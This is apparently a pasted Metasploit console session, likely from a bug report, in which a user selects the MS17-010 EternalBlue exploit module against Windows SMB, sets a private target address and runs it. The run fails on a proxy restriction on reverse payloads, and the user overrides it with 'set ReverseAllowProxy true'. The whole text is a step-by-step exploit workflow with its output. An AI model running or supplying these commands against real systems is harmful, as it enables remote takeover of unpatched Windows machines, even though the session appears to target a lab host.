 msf5 auxiliary(scanner/smb/smb_version) > use exploit/windows/smb/ms17_010_
use exploit/windows/smb/ms17_010_eternalblue       use exploit/windows/smb/ms17_010_eternalblue_win8  use exploit/windows/smb/ms17_010_psexec
msf5 auxiliary(scanner/smb/smb_version) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS                          yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT          445              yes       The target port (TCP)
   SMBDomain      .                no        (Optional) The Windows domain to use for authentication
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.

Exploit target:

   Id  Name
   --  ----
   0   Windows 7 and Server 2008 R2 (x64) All Service Packs

msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 172.16.237.158
rhosts => 172.16.237.158
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit

[-] 172.16.237.158:445 - Exploit failed: RuntimeError TCP connect-back payloads cannot be used with Proxies. Use 'set ReverseAllowProxy true' to override thi
s behaviour.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) > set ReverseAllowProxy true